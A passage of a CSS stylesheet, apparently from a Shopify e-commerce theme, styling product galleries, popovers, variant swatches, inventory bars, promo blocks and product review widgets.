    padding: 2px 25px;
    cursor: pointer;
    width: 100%;
    transition: color .15s ease-in-out, background .15s ease-in-out
}

.popover__panel-list,
.product-gallery__carousel .flickity-viewport {
    transition: height .2s ease-in-out
}

.popover__link-item:hover {
    background: var(--accent-background)
}

.popover__panel-list {
    position: relative;
    overflow: hidden
}

.popover__panel {
    width: 100%;
    visibility: hidden;
    transition: transform .5s cubic-bezier(.23, 1, .32, 1), visibility .5s cubic-bezier(.23, 1, .32, 1)
}

.popover__panel--default {
    transform: translateX(-100%)
}

.popover__panel--sliding {
    position: absolute;
    top: 0;
    left: 0;
    transform: translateX(100%)
}

.drawer[aria-hidden=false],
.popover[aria-hidden=false] .popover__panel.is-selected,
.value-picker[aria-hidden=false] {
    visibility: visible
}

.cookie-bar,
.drawer,
.modal,
.product-gallery__carousel-item--hidden,
.product-gallery__carousel-item[aria-hidden=true] .plyr__control,
.product-gallery__view-in-space[data-shopify-xr-hidden],
.value-picker {
    visibility: hidden
}

.popover__panel.is-selected {
    transform: translateX(0)
}

.popover--password .icon--nav-triangle-borderless {
    right: 21px
}

.popover--currency,
.popover--locale,
.product-item__info {
    min-width: 0
}

@media screen and (min-width:641px) {
    .popover--password .popover__inner {
        padding-bottom: 25px
    }

    .popover--password .icon--nav-triangle-borderless {
        right: calc(50% - 13px)
    }

    .popover--currency .icon--nav-triangle-borderless,
    .popover--locale .icon--nav-triangle-borderless {
        right: 23px
    }

    .popover--currency {
        top: calc(100% + 3px);
        right: -27px
    }

    .popover--locale {
        top: calc(100% + 3px);
        right: -26px
    }

    .popover--logged {
        right: -47px
    }

    .popover--logged .icon--nav-triangle-borderless {
        right: 50px
    }

    .popover--unlogged {
        right: -5px
    }

    .popover--unlogged .icon--nav-triangle-borderless {
        right: 6px
    }
}

.product-gallery {
    position: relative;
    margin-bottom: 12px
}

.product-gallery__carousel-wrapper {
    position: relative;
    margin-bottom: 25px
}

.product-gallery .flickity-slider {
    will-change: unset
}

.product-gallery__carousel-item {
    width: 100%;
    padding: 0 20px
}

.product-gallery__carousel-item.is-filtered,
.product-gallery__zoom-notice {
    display: none
}

.product-gallery__view-in-space {
    background: rgba(var(--text-color-rgb), .08);
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

@media screen and (min-width:641px) {
    .product-gallery__carousel-item {
        padding: 0
    }
}

.product-gallery__view-in-space svg {
    margin: -1px 8px 0 0;
    width: 16px;
    height: 16px;
    vertical-align: middle
}

.product-gallery__zoom-notice svg {
    width: 10px;
    height: 10px;
    margin-right: 10px;
    vertical-align: baseline
}

.product-gallery__carousel--zoomable~.product-gallery__zoom-notice {
    display: block;
    margin: 12px 0 6px;
    width: 100%;
    text-align: center
}

@media screen and (min-width:1000px) and (any-hover:hover) {
    .product-gallery__carousel--zoomable~.product-gallery__zoom-notice {
        margin-top: 26px;
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
    }

    .product-gallery__zoom-notice svg {
        margin-right: 14px
    }
}

@media screen and (hover:none) {
    .product-gallery__zoom-notice {
        display: none !important
    }
}

.product-gallery__thumbnail {
    position: relative;
    display: block;
    width: 85px;
    margin: 0 4px;
    border: 2px solid transparent;
    transition: border .2s ease-in-out;
    cursor: pointer
}

.product-gallery__thumbnail.is-nav-selected {
    border-color: var(--accent-color)
}

.product-gallery__thumbnail.is-filtered {
    display: none
}

.product-gallery__thumbnail-badge {
    position: absolute;
    top: 3px;
    right: 3px;
    width: 20px;
    height: 20px;
    z-index: 1
}

.product-meta__title {
    margin-bottom: 14px
}

.modal .product-meta__title {
    margin-right: 45px
}

.product-meta__label-list {
    margin-bottom: 17px;
    margin-top: 4px;
    font-size: 0
}

.product-meta__label-list .product-label+.product-label {
    margin-left: 5px
}

.product-meta__reference {
    width: 100%;
    max-width: max-content;
    margin-bottom: 8px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
    padding: 3px 6px;
    border-radius: 4px;
    background-color: rgba(0, 0, 0, .1);
    display: inline-block;
    line-height: 1.2;
    font-weight: 600
}

.product-meta__sku-number {
    overflow-wrap: break-word
}

.product-meta__vendor+.product-meta__sku::before {
    display: inline-block;
    position: relative;
    content: "";
    margin: 0 14px;
    height: 13px;
    width: 1px;
    top: -1px;
    background: var(--border-color);
    vertical-align: middle
}

.product-meta__share-buttons {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-top: 40px
}

.product-meta__share-buttons .social-media__item svg {
    opacity: .8
}

.card__separator+.product-meta__share-buttons {
    margin-top: 0
}

#shopify-product-reviews .spr-form-contact-email,
#shopify-product-reviews .spr-form-contact-location,
#shopify-product-reviews .spr-form-contact-name,
#shopify-product-reviews .spr-form-review-body,
#shopify-product-reviews .spr-form-review-rating,
#shopify-product-reviews .spr-form-review-title,
.image-with-text__image-container,
.product-meta__button,
.product-meta__description,
.product-meta__text,
.team__section-title {
    margin-bottom: 25px
}

.product-meta__reviews-badge .rating__caption {
    margin-left: 12px
}

.product-form__payment-container+.product-meta__description,
.product-form__payment-container+.product-meta__text {
    margin-top: 25px;
    margin-bottom: 0
}

.product-form__option {
    margin-bottom: 23px
}

.no-js .product-form__option:not(.no-js) {
    display: none
}

.product-form__option-name {
    display: block;
    margin-bottom: 2px
}

.product-form__selected-value {
    padding-left: 2px;
    color: var(--text-color)
}

.product-form__info-list {
    display: block;
    width: 100%;
    margin: 0 0 12px;
    border-spacing: 0 22px
}

.product-form__info-item {
    display: table-row
}

.product-form__info-title {
    display: table-cell;
    padding-right: 12px;
    vertical-align: baseline;
    white-space: nowrap
}

.product-form__info-content {
    display: table-cell;
    width: 100%
}

.product-form__price-info {
    margin-top: 5px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-form__price-info+.product-form__price-info,
.product-item--horizontal .product-item__action-button--list-view-only+.product-item__action-button,
.product-item--vertical .product-item__action-button--list-view-only+.product-item__action-button,
.rte h1:first-child,
.rte h2:first-child,
.rte h3:first-child,
.rte h4:first-child,
.rte h5:first-child,
.rte h6:first-child {
    margin-top: 0
}

.product-item__reviews-badge,
shopify-payment-terms {
    display: block;
    margin-top: 8px
}

.product-form .select-wrapper,
.product-form__quantity {
    display: inline-block;
    vertical-align: middle
}

.product-form__quantity {
    width: 65px
}

#shopify-product-reviews .spr-pagination-prev svg,
.product-form__inventory.inventory::before {
    margin-right: 14px
}

.product-form__payment-container {
    display: flex;
    flex-direction: row;
    align-items: initial
}

.product-form__payment-container>* {
    width: 100%
}

.product-form__status-message {
    margin-top: 18px;
    height: 0;
    overflow: hidden;
    transition: height .25s ease-in-out
}

.shopify-payment-button__button--unbranded {
    position: relative;
    display: inline-block;
    padding: 0 !important;
    line-height: 55px !important;
    text-align: center;
    color: var(--secondary-button-text-color) !important;
    font-weight: var(--text-font-bolder-weight) !important;
    font-size: var(--base-text-font-size) !important;
    cursor: pointer;
    transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out
}

.inventory,
.product-label {
    font-weight: var(--text-font-bolder-weight)
}

.shopify-payment-button__button--unbranded:hover {
    background: rgba(var(--secondary-button-background-rgb), .8) !important
}

.shopify-payment-button__button--branded {
    min-height: 48px
}

.shopify-payment-button__button--branded .shopify-cleanslate>div {
    border-radius: 2px !important
}

.shopify-payment-button__more-options {
    margin-top: 8px;
    color: var(--link-color);
    transition: color .2s ease-in-out
}

.shopify-payment-button__more-options:not([disabled]):hover {
    text-decoration: none;
    color: var(--link-color-hover)
}

.shopify-payment-button__more-options[aria-hidden=true] {
    display: none
}

.product-block-list__item--trust .icon--lock {
    width: 18px;
    height: 24px;
    color: var(--heading-color)
}

.product-block-list__item--shipping .shipping-estimator {
    margin-bottom: 10px;
    margin-top: -.435em
}

.product-block-list__item--shipping .shipping-estimator__results {
    margin-top: 26px;
    margin-bottom: -10px
}

.product__refund-policy-link {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%
}

.product__refund-policy-link svg {
    width: 8px;
    height: 12px
}

@media screen and (max-width:640px) {
    .product-gallery__carousel {
        margin-left: calc(-1 * var(--mobile-container-gutter));
        margin-right: calc(-1 * var(--mobile-container-gutter))
    }

    .product-block-list__item:first-child .card {
        border-top: none
    }

    .product-item--horizontal,
    .product-item--list {
        width: 100% !important
    }

    .product-list--collection .product-item__label-list,
    .product-list--stackable .product-item__label-list {
        left: 0
    }

    .product-list--collection .rating__star,
    .product-list--stackable .rating__star {
        height: 11px;
        width: 11px
    }
}

@media screen and (max-width:999px) {
    .collection__toolbar {
        position: sticky;
        top: calc(var(--header-height) * 0);
        top: calc(var(--header-height) * var(--header-is-sticky, 0))
    }

    .product-list--scrollable {
        overflow: visible;
        border: none;
        background: 0 0
    }

    .product-list--scrollable .product-item {
        border: 1px solid var(--border-color)
    }

    .product-list--scrollable .product-item+.product-item {
        border-left: none
    }

    .product-list--scrollable .product-item:first-child {
        border-radius: 3px 0 0 3px
    }

    .product-list--scrollable .product-item:last-child {
        border-radius: 0 3px 3px 0
    }

    .product-list--collection {
        border: none
    }

    .mosaic--three-columns .mosaic__column:nth-child(2) .mosaic__item>:first-child,
    .mosaic--two-columns .mosaic__column:first-child .mosaic__item>:first-child {
        min-height: 340px
    }

    .product-gallery__thumbnail-list::after,
    .product-gallery__thumbnail-list::before {
        content: "";
        display: inline-block;
        vertical-align: middle;
        width: calc(var(--mobile-container-gutter) - 4px)
    }

    .product-gallery__thumbnail {
        display: inline-block;
        vertical-align: top
    }

    .product-block-list__wrapper {
        min-height: 0 !important
    }

    .product-block-list__item--info>.card {
        top: 0 !important
    }

    .scroller {
        overflow: hidden;
        margin: 0 calc(-1 * var(--mobile-container-gutter))
    }

    .scroller--flush {
        margin: 0 !important
    }

    .scroller__inner {
        padding-bottom: 20px;
        margin-bottom: -20px;
        overflow-x: auto;
        overflow-y: hidden;
        -webkit-overflow-scrolling: touch;
        -ms-scroll-snap-type: x mandatory;
        scroll-snap-type: x mandatory;
        white-space: nowrap
    }
}

@media screen and (min-width:641px) and (max-width:1000px) {
    .product-block-list__item--info {
        padding-top: 20px
    }
}

.featured-product .card {
    border: 0 !important
}

.modal .featured-product .card:first-child {
    border-right: 1px solid var(--border-color)
}

.product-label {
    display: inline-block;
    padding: 6px 10px;
    color: #fff;
    border-radius: 3px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
    line-height: 1;
    vertical-align: top;
    width: -moz-max-content;
    width: max-content
}

.inventory,
.inventory-bar {
    position: relative;
    display: block
}

.block-swatch__item,
.color-swatch,
.color-swatch__button,
.color-swatch__label,
.variant-swatch {
    vertical-align: middle
}

.product-label--on-sale {
    background: var(--product-on-sale-accent);
    color: var(--product-on-sale-color)
}

.product-label--out-of-stock {
    background: var(--product-sold-out-color);
    color: var(--product-on-sale-color)
}

.product-label--custom1 {
    background: var(--product-custom-label-1-background);
    color: var(--product-custom-label-1-color)
}

.product-label--custom2 {
    background: var(--product-custom-label-2-background);
    color: var(--product-custom-label-2-color)
}

.price-list {
    align-items: baseline;
    line-height: 1
}

.price {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
    color: var(--price-color)
}

.price--compare,
.rte blockquote {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.price--compare {
    position: relative;
    color: var(--price-compare-color);
    text-decoration: line-through
}

.inventory {
    padding-left: 1.4em;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
    line-height: 1.2
}

.inventory::before {
    position: absolute;
    display: inline-block;
    content: "";
    width: 8px;
    height: 8px;
    left: 0;
    top: .45em;
    border-radius: 100%;
    background: currentColor
}

.inventory--high {
    color: var(--product-in-stock-color)
}

.inventory--low {
    color: var(--product-low-stock-color)
}

.inventory-bar {
    margin: 16px 0 10px;
    width: 100%;
    height: 4px;
    border-radius: 3px;
    background: var(--border-color);
    overflow: hidden
}

.inventory-bar--hidden {
    display: none
}

.inventory-bar__progress {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 0;
    display: block;
    transition: width 1.15s ease-in-out
}

.inventory--high+.inventory-bar>.inventory-bar__progress {
    background: var(--product-in-stock-color)
}

.inventory--low+.inventory-bar>.inventory-bar__progress {
    background: var(--product-low-stock-color)
}

.color-swatch-list {
    margin: -2px -6px 0;
    padding-left: 4px
}

.color-swatch {
    position: relative;
    display: inline-block;
    margin: 6px;
    border-radius: 3px;
    border: 1px solid var(--border-color)
}

.block-swatch__radio,
.color-swatch__radio,
.variant-swatch__radio {
    position: absolute;
    height: 0;
    width: 0;
    opacity: 0
}

.color-swatch__item {
    position: relative;
    display: block;
    width: 18px;
    height: 18px;
    cursor: pointer;
    background-size: cover
}

.color-swatch--view-more .color-swatch__item,
.color-swatch--view-more~.color-swatch,
.color-swatch__item svg {
    display: none
}

.color-swatch__item-link {
    display: none;
    position: relative;
    padding-left: 8px;
    padding-right: 8px;
    height: 18px;
    background-color: var(--secondary-background);
    border-radius: 10px;
    width: auto;
    line-height: 18px;
    font-size: 12px
}

.color-swatch__button--labelled {
    display: flex;
    align-items: center;
    justify-content: flex-start
}

.color-swatch__label {
    display: inline-block;
    margin-left: 14px
}

.color-swatch__button.is-selected .color-swatch__item::after,
.color-swatch__radio:checked+.color-swatch__item::after {
    position: absolute;
    content: "";
    width: calc(100% + 8px);
    height: calc(100% + 8px);
    top: -4px;
    left: -4px;
    border-radius: 3px;
    border: 2px solid var(--accent-color)
}

.color-swatch__button.is-selected .color-swatch__label {
    font-weight: var(--text-font-bolder-weight);
    color: var(--accent-color)
}

#shopify-product-reviews .spr-form-input.spr-starrating,
.color-swatch--view-more .color-swatch__item-link {
    display: block
}

.color-swatch-list--large {
    margin: -4px -8px 0
}

.color-swatch-list--large .color-swatch {
    margin: 8px
}

.color-swatch-list--large .color-swatch__item {
    width: 36px;
    height: 36px
}

.color-swatch-list--stack {
    margin: -3px -7px 0
}

.color-swatch-list--stack .color-swatch__item {
    width: 16px;
    height: 16px
}

.color-swatch-list--stack .color-swatch {
    display: block;
    margin: 7px
}

.color-swatch--disabled .color-swatch__item::before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background: rgba(var(--secondary-background-rgb), .5)
}

.color-swatch--disabled svg,
.variant-swatch--disabled svg {
    display: block;
    position: absolute;
    z-index: 1;
    width: 14px;
    height: 14px;
    top: calc(50% - 7px);
    left: calc(50% - 7px);
    color: #4a4a4a
}

.block-swatch-list {
    margin: -3px -4px 0;
    padding-left: 2px
}

.block-swatch {
    display: inline-block;
    margin: 4px
}

.block-swatch__item {
    display: block;
    padding: 6px 16px 7px;
    text-align: center;
    border: 1px solid var(--form-border-color);
    border-radius: 3px;
    cursor: pointer;
    box-shadow: 0 1px 1px rgba(var(--border-color-rgb), .25)
}

.block-swatch__radio:checked+.block-swatch__item {
    box-shadow: 0 0 0 1px var(--accent-color);
    border-color: var(--accent-color);
    background: rgba(var(--accent-color-rgb), .06);
    color: var(--accent-color)
}

.block-swatch--disabled .block-swatch__item-text {
    position: relative;
    opacity: .5
}

.block-swatch--disabled .block-swatch__item-text::after {
    position: absolute;
    content: "";
    width: calc(100% + 6px);
    height: 1px;
    top: calc(50% + 1px);
    left: -3px;
    background: currentColor
}

.variant-swatch-list {
    margin: -5px -5px -2px -4px
}

.variant-swatch {
    display: inline-block;
    margin: 5px
}

.variant-swatch__item {
    position: relative;
    display: block;
    width: 64px;
    padding: 2px;
    cursor: pointer;
    overflow: hidden;
    border: 2px solid transparent
}

.product-item--horizontal .product-item__action-button--list-view-only,
.product-item--horizontal .product-item__action-list--list-view-only,
.product-item--vertical .product-item__action-button--list-view-only,
.product-item--vertical .product-item__action-list--list-view-only,
.product-item__secondary-image,
.variant-swatch__item svg {
    display: none
}

.variant-swatch__radio:checked+.variant-swatch__item {
    border-color: var(--accent-color);
    border-radius: 3px
}

.variant-swatch--disabled img {
    opacity: .5
}

.product-item {
    position: relative;
    padding: 20px;
    min-width: 0;
    flex-shrink: 0;
    background: var(--secondary-background);
    white-space: normal
}

.product-item::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    box-shadow: 1px 0 var(--border-color), 0 1px var(--border-color);
    z-index: 2;
    pointer-events: none
}

.product-item__image-wrapper {
    display: block;
    margin-bottom: 20px
}

.product-item__image-wrapper .placeholder-svg {
    height: auto
}

.product-item__label-list {
    position: absolute;
    top: 11px;
    left: -1px;
    z-index: 2;
    font-size: 0
}

.product-item__label-list>.product-label {
    display: block;
    margin-bottom: 5px
}

.product-item__price-list {
    margin-top: -5px;
    margin-bottom: -5px
}

.product-item__price-list .price {
    display: inline-block;
    margin-top: 5px;
    margin-bottom: 5px
}

.pix-colecoes-produto {
    margin: 5px 0
}

.product-item__vendor {
    margin-bottom: 6px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.product-item__title,
.product-item__vendor {
    display: block;
    line-height: 1.55
}

.product-item__title+.product-item__vendor {
    margin-bottom: 12px;
    margin-top: -4px
}

.product-item__swatch-list {
    margin: -2px 0 12px;
    white-space: nowrap;
    overflow: hidden
}

.product-item__price-info {
    margin-top: 10px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
    line-height: 1
}

.product-item .price {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.offer-item__content,
.product-item .price--compare {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-item__inventory {
    margin-top: 10px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.product-item__inventory::before {
    top: .3em
}

.modal,
[aria-expanded=true] .plus-button::before {
    opacity: 0
}

.product-item--horizontal .product-item__action-list,
.product-item--vertical .product-item__action-list {
    margin: 20px 0 5px
}

.product-item--horizontal .product-item__action-button,
.product-item--vertical .product-item__action-button {
    padding-left: 10px;
    padding-right: 10px
}

@media screen and (min-width:1000px) {
    .map {
        display: flex;
        height: 405px;
        padding: 0
    }

    .map__store-list {
        width: 50%;
        max-width: 580px;
        border-right: 1px solid var(--border-color);
        padding: 0 40px 0 30px;
        overflow: auto
    }

    .map__map-container {
        height: 100%;
        flex: 1 0 auto;
        margin: 0
    }

    .map__store-name {
        padding: 20px 0
    }

    .map__store-address {
        margin-bottom: 22px
    }

    .mosaic {
        display: flex
    }

    .mosaic__column {
        display: flex;
        flex-direction: column;
        flex: 1 0 0%
    }

    .mosaic__item {
        display: flex;
        flex-direction: column;
        flex: 1 0 auto
    }

    .mosaic__item>:first-child {
        flex: 1 0 auto;
        height: 100%;
        min-height: 260px
    }

    .mosaic--small .mosaic__item>:first-child {
        min-height: 225px
    }

    .mosaic--large .mosaic__item>:first-child {
        min-height: 300px
    }

    .mosaic--three-columns .mosaic__column:nth-child(2),
    .mosaic--two-columns .mosaic__column:first-child {
        flex-grow: 1.38
    }

    .nav-bar {
        display: block;
        position: relative;
        left: 0;
        width: auto;
        background: var(--header-menu-background)
    }

    .nav-bar__item {
        position: relative;
        display: inline-block;
        padding: 17px 12px
    }

    .nav-bar__item--static {
        position: static
    }

    .nav-bar__item>.nav-dropdown {
        min-width: calc(100% + 20px)
    }

    .nav-bar__link {
        display: block;
        cursor: pointer
    }

    .nav-bar__link .icon--arrow-bottom {
        width: 12px;
        height: 8px;
        margin-left: 10px
    }

    .nav-bar__link .icon--nav-triangle {
        opacity: 0;
        position: absolute;
        bottom: -1px;
        width: 20px;
        height: 9px;
        margin-left: -16px;
        z-index: 2;
        transition: .2s ease-in-out
    }

    .nav-bar__link[aria-expanded=true] {
        color: var(--accent-color)
    }

    .nav-bar__link[aria-expanded=true] .icon--nav-triangle {
        opacity: 1
    }

    .page__header {
        flex-direction: column;
        align-items: flex-start
    }

    .page__header--centered {
        align-items: center
    }

    .product-gallery__view-in-space[data-shopify-xr-hidden] {
        display: none
    }

    .product-gallery__carousel {
        margin: -4px
    }

    .product-gallery__carousel-item {
        padding: 6px
    }

    .product-gallery--with-thumbnails {
        display: flex;
        flex-direction: row-reverse;
        align-items: flex-start;
        width: 100%
    }

    .product-gallery--with-thumbnails .product-gallery__carousel-wrapper {
        flex: 1 0 auto;
        margin: 0
    }

    .product-gallery {
        margin-bottom: 0
    }

    .product-gallery__thumbnail-list {
        position: relative;
        z-index: 1;
        margin: -2px 0 -2px -3px;
        max-height: 450px;
        width: 126px;
        overflow: auto;
        -ms-overflow-style: none;
        scrollbar-width: none;
        -ms-scroll-chaining: none;
        overscroll-behavior: contain
    }

    .product-gallery__thumbnail-list::-webkit-scrollbar {
        -webkit-appearance: none
    }

    .product-gallery__thumbnail {
        margin: 0 4px 8px
    }

    .product-block-list {
        position: relative
    }

    .product-block-list__wrapper {
        width: calc(50% - 15px);
        margin-left: 0
    }

    .product-block-list__item--info {
        position: absolute;
        top: 0;
        right: 0;
        width: calc(50% - 15px);
        height: 100%
    }

    .featured-product:not(.cart-upsell) {
        display: table;
        width: 100%;
        table-layout: fixed
    }

    .featured-product:not(.cart-upsell)>* {
        display: table-cell;
        vertical-align: top;
        width: 50%
    }

    .featured-product>:first-child {
        border-radius: 3px 0 0 3px
    }

    .featured-product>:last-child {
        border-radius: 0 3px 3px 0;
        border-left: none
    }

    .product-item__label-list {
        left: 0
    }

    .product-item--vertical .product-item__action-list {
        margin: 15px -5px -5px
    }

    .product-item--vertical .product-item__action-button {
        flex: 1 0 auto;
        margin: 5px !important
    }
}

.product-item--horizontal,
.product-item--list {
    display: flex
}

.product-item--horizontal .product-item__info,
.product-item--list .product-item__info {
    padding: 4px 0;
    flex: 1 0 0
}

.product-item--horizontal .product-item__image-wrapper,
.product-item--list .product-item__image-wrapper {
    flex: none;
    width: 120px;
    margin: 0 20px 0 0
}

.product-item--horizontal .spr-starrating.spr-starrating {
    height: 11px
}

.product-item--horizontal .spr-starrating .spr-icon.spr-icon {
    width: 11px;
    height: 11px
}

@media screen and (min-width:641px) {
    .product-gallery__thumbnail {
        width: 100px
    }

    .product-meta__share-buttons {
        margin-top: 0
    }

    .product-meta__label-list+.product-meta__share-buttons {
        margin-top: 22px
    }

    .product-meta__reviews-badge {
        margin-top: -4px;
        width: -moz-fit-content;
        width: fit-content
    }

    .product-meta__reference~.product-meta__share-buttons,
    .product-meta__reviews-badge~.product-meta__share-buttons {
        right: 0;
        margin-top: 6px;
        bottom: 0
    }

    .product-meta__reference+.product-meta__reviews-badge {
        margin-top: 5px
    }

    .product-item__title,
    .product-meta__reviews-badge .rating__caption {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
    }

    .product-form {
        margin-top: -8px
    }

    .product-form__option-name {
        margin-bottom: 7px
    }

    .featured-product {
        border: 1px solid var(--border-color)
    }

    .inventory {
        font-size: 1rem
    }

    .inventory-bar {
        margin-top: 23px
    }

    .product-item--list .price:not(.price--compare),
    .product-item--vertical .price:not(.price--compare) {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
    }

    .product-item--horizontal .product-item__image-wrapper {
        width: 110px;
        margin-right: 20px
    }

    .product-item--horizontal .product-item__info {
        flex: 1 0 0
    }

    .product-item--list {
        width: 100% !important;
        align-items: center;
        padding-right: 25px
    }

    .product-item--list .product-item__title {
        font-size: 1rem
    }

    .product-item--list .product-item__image-wrapper {
        width: 180px;
        margin-right: 30px
    }

    .product-item--list .product-item__info {
        display: flex;
        justify-content: space-between;
        flex: 1 0 0;
        margin: 15px 0
    }

    .product-item--list .product-item__action-list {
        display: flex;
        margin-left: 30px;
        min-width: 180px
    }
}

.product-item--complementary::after,
.section__action-link svg,
.spr-icon.spr-icon::before {
    display: none
}

.product-item--compact .product-item__info {
    padding-top: 0
}

.product-item--compact .product-item__price-list:first-child,
.skeleton-paragraph .skeleton-text {
    margin-bottom: 8px
}

.product-item--compact .product-item__reviews-badge {
    margin: 15px 0
}

.complementary-product-list {
    display: grid;
    grid-auto-flow: column;
    grid-auto-columns: min(74vw, 400px);
    align-items: start;
    -ms-scroll-snap-type: x mandatory;
    scroll-snap-type: x mandatory;
    grid-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    overflow: auto;
    margin-inline: -20px;
    padding-inline: 20px;
    scroll-padding-inline: 20px;
    scrollbar-width: none
}

.promo-block,
.promo-block__image-clip {
    overflow: hidden
}

.complementary-product-list::after {
    content: ''
}

.complementary-product-list::-webkit-scrollbar {
    display: none
}

.product-item--complementary {
    flex-wrap: wrap;
    padding: 0;
    scroll-snap-align: start;
    scroll-snap-stop: always
}

.product-item--complementary .product-item__image-wrapper {
    width: 80px
}

.product-item--complementary>.product-item__action-list {
    width: 100%;
    margin-bottom: 0
}

.promo-block {
    position: relative;
    display: flex;
    min-height: 240px;
    padding: 20px 24px;
    border-radius: 3px
}

.promo-block--overlay::before,
.promo-block__image-clip,
.promo-block__image-wrapper {
    position: absolute;
    height: 100%;
    top: 0;
    left: 0;
    width: 100%
}

.promo-block--small {
    min-height: 220px
}

.promo-block--large {
    min-height: 260px
}

.promo-block--top-center,
.promo-block--top-left,
.promo-block--top-right {
    align-items: flex-start
}

.promo-block--middle-center,
.promo-block--middle-left,
.promo-block--middle-right {
    align-items: center
}

.promo-block--bottom-center,
.promo-block--bottom-left,
.promo-block--bottom-right {
    align-items: flex-end
}

.promo-block--bottom-right,
.promo-block--middle-right,
.promo-block--top-right {
    text-align: right;
    justify-content: flex-end
}

.promo-block--bottom-center,
.promo-block--middle-center,
.promo-block--top-center {
    text-align: center;
    justify-content: center
}

.promo-block--bottom-left,
.promo-block--middle-left,
.promo-block--top-left {
    text-align: left;
    justify-content: flex-start
}

.promo-block__image-wrapper {
    background-repeat: no-repeat;
    background-position: right calc(100% + 15px);
    background-size: auto 185px;
    transition: opacity .2s ease-in-out, background-position .35s ease-in-out
}

.promo-block__image-wrapper--cover {
    background-size: cover !important;
    background-position: center !important;
    transform: scale(1.01);
    transition: opacity .2s ease-in-out, transform 1.2s ease-in-out
}

.promo-block__inner {
    position: relative;
    z-index: 1
}

.promo-block__content {
    margin-bottom: 1em
}

.promo-block__heading {
    margin-bottom: 3px;
    color: inherit
}

.promo-block__cta {
    margin-top: 3px
}

.promo-block--small .promo-block__image-wrapper {
    background-size: auto 155px
}

.promo-block--overlay::before {
    content: "";
    background: linear-gradient(to top, rgba(0, 0, 0, 0) 15%, rgba(0, 0, 0, .5));
    z-index: 1
}

@media screen and (min-width:641px) {
    .complementary-product-list {
        grid: none;
        margin-inline: 0;
        padding-inline: 0;
        scroll-padding-inline: 0;
        border: 1px solid var(--border-color)
    }

    .complementary-product-list::-webkit-scrollbar {
        display: none
    }

    .complementary-product-list::after {
        content: 'flickity';
        display: none
    }

    .product-item--complementary {
        padding: 20px;
        width: 50%
    }

    .promo-block {
        min-height: 270px;
        padding: 26px 30px
    }

    .promo-block--small {
        min-height: 240px
    }

    .promo-block--large {
        min-height: 300px
    }

    .spr-summary-starrating.spr-summary-starrating {
        height: 17px
    }

    .spr-summary-starrating .spr-icon.spr-icon {
        width: 17px;
        height: 17px
    }
}

.spr-starrating.spr-starrating,
.spr-starratings.spr-starratings {
    margin: 0;
    height: 14px
}

.spr-icon.spr-icon {
    display: inline-block;
    vertical-align: top;
    top: 0;
    height: 13px;
    width: 13px;
    opacity: 1 !important;
    background-image: url([data-uri]);
    background-size: cover
}

.spr-icon.spr-icon-star-empty {
    opacity: .3 !important
}

.spr-form-input .spr-icon.spr-icon {
    width: 17px;
    height: 17px
}

@supports ((-webkit-mask:url('')) or (mask:url(''))) {
    .spr-icon.spr-icon {
        opacity: 1 !important;
        background: var(--product-review-star-color);
        -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 896 832"><path d="M896 320l-313.5-40.781L448 0 313.469 279.219 0 320l230.469 208.875L171 831.938l277-148.812 277.062 148.812L665.5 528.875z" fill-rule="nonzero"/></svg>');
        mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 896 832"><path d="M896 320l-313.5-40.781L448 0 313.469 279.219 0 320l230.469 208.875L171 831.938l277-148.812 277.062 148.812L665.5 528.875z" fill-rule="nonzero"/></svg>');
        -webkit-mask-size: cover;
        mask-size: cover
    }

    .spr-icon.spr-icon-star-empty {
        background: rgba(var(--text-color-rgb), .4)
    }
}

.spr-icon+.spr-icon {
    margin-left: 4px
}

#shopify-product-reviews {
    margin: 0 !important;
    overflow: visible !important
}

#shopify-product-reviews .spr-container {
    padding: 0;
    border: none
}

#shopify-product-reviews .spr-header-title {
    font-weight: var(--heading-font-weight);
    color: var(--heading-color);
    line-height: 1.6;
    margin-bottom: 7px;
    text-align: left
}

#shopify-product-reviews .spr-summary {
    display: flex;
    flex-wrap: wrap;
    text-align: left;
    align-items: center
}

#shopify-product-reviews .spr-summary-caption {
    line-height: 1
}

#shopify-product-reviews .spr-summary-actions {
    display: block;
    width: 100%
}

#shopify-product-reviews .spr-button,
#shopify-product-reviews .spr-summary-actions-newreview {
    position: relative;
    display: inline-block;
    padding: 0 30px;
    line-height: 48px;
    border-radius: 2px;
    text-align: center;
    font-weight: var(--text-font-bolder-weight);
    font-size: var(--base-text-font-size);
    text-decoration: none;
    cursor: pointer;
    transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out;
    float: none;
    background: var(--primary-button-background);
    color: var(--primary-button-text-color)
}

#shopify-product-reviews .spr-form,
#shopify-product-reviews .spr-reviews {
    margin-top: 44px;
    border-top: 1px solid var(--border-color)
}

#shopify-product-reviews .spr-form-submitted+.spr-reviews {
    margin-top: 0;
    border-top: none
}

#shopify-product-reviews .spr-review {
    position: relative;
